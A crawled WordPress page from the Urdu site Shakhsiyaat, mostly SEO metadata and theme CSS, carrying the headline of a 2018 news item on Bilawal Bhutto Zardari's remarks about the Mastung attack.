

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%D8%B3%D8%A7%D9%86%D8%AD%DB%81-%D9%85%D8%B3%D8%AA%D9%88%D9%86%DA%AF-%D9%86%DB%92-%D8%AF%DB%81%D8%B4%D8%AA%DA%AF%D8%B1%D8%AF%D9%88%DA%BA-%DA%A9%DB%8C-%D9%B9%D9%88%D9%B9%DB%8C-%DA%A9%D9%85%D8%B1%D9%BE/
body_size: 27409
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>سانحہ مستونگ نے دہشتگردوں کی ٹوٹی کمرپرسوالات اٹھادیے، بلاول - Shakhsiyaat</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/سانحہ-مستونگ-نے-دہشتگردوں-کی-ٹوٹی-کمرپ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سانحہ مستونگ نے دہشتگردوں کی ٹوٹی کمرپرسوالات اٹھادیے، بلاول - Shakhsiyaat" />
	<meta property="og:description" content="پاکستان کی بہادر عوام 25جولائی کو  اپنا ووٹ ہرصورت ڈالیں گے شخصیات ویب ڈیسک پیپلز پارٹی کے چیئرمین بلاول بھٹو زرداری نے کہا ہے کہ ہمیں بتایا گیا کہ دہشتگردوں کی کمرتوڑدی گئی ہے لیکن سانحہ مستونگ نے بہت سے سوالات کھڑے کردیئے ہیں۔ نیشنل ایکشن پلان پر پورے ملک میں بہت کم عمل ہوا" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/سانحہ-مستونگ-نے-دہشتگردوں-کی-ٹوٹی-کمرپ/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2018-07-16T16:30:59+00:00" />
	<meta property="article:modified_time" content="2019-12-15T00:50:11+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2018/07/1244296-bilawalbhutto-1531736540-391-640x480.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2018/07/1244296-bilawalbhutto-1531736540-391-640x480.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/#webpage","url":"https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/","name":"\u0633\u0627\u0646\u062d\u06c1 \u0645\u0633\u062a\u0648\u0646\u06af \u0646\u06d2 \u062f\u06c1\u0634\u062a\u06af\u0631\u062f\u0648\u06ba \u06a9\u06cc \u0679\u0648\u0679\u06cc \u06a9\u0645\u0631\u067e\u0631\u0633\u0648\u0627\u0644\u0627\u062a \u0627\u0679\u06be\u0627\u062f\u06cc\u06d2\u060c \u0628\u0644\u0627\u0648\u0644 - Shakhsiyaat","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/#primaryimage"},"datePublished":"2018-07-16T16:30:59+00:00","dateModified":"2019-12-15T00:50:11+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; سانحہ مستونگ نے دہشتگردوں کی ٹوٹی کمرپرسوالات اٹھادیے، بلاول Comments Feed" href="https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25ad%25db%2581-%25d9%2585%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25da%25af-%25d9%2586%25db%2592-%25d8%25af%25db%2581%25d8%25b4%25d8%25aa%25da%25af%25d8%25b1%25d8%25af%25d9%2588%25da%25ba-%25da%25a9%25db%258c-%25d9%25b9%25d9%2588%25d9%25b9%25db%258c-%25da%25a9%25d9%2585%25d8%25b1%25d9%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25ad%25db%2581-%25d9%2585%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25da%25af-%25d9%2586%25db%2592-%25d8%25af%25db%2581%25d8%25b4%25d8%25aa%25da%25af%25d8%25b1%25d8%25af%25d9%2588%25da%25ba-%25da%25a9%25db%258c-%25d9%25b9%25d9%2588%25d9%25b9%25db%258c-%25da%25a9%25d9%2585%25d8%25b1%25d9%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
